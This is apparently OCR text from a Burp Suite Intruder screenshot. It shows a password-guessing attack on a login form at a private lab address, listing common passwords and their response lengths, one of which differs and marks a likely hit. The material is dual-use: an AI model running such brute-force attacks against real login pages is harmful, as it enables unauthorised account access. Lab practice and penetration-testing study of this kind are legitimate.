 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 175
1 12345 200 175
2 123456 200 175
3 123456789 200 175
4 test1 200 175
5 password 200 345
6 12345678 200 175
7 zinch 200 175
8 g_czechout 200 175
9 asdf 200 175
10 qwerty 200 175
11 1234567890 200 175
12 1234567 200 175
13 Aa123456. 200 175
14 iloveyou 200 175
Request Response
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: 10.0.2.6:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
? Search... 0 matches
Finished